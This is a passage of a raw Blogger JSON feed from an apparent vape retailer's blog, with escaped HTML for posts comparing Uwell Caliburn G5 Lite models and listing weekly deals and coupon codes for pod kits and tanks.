delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" 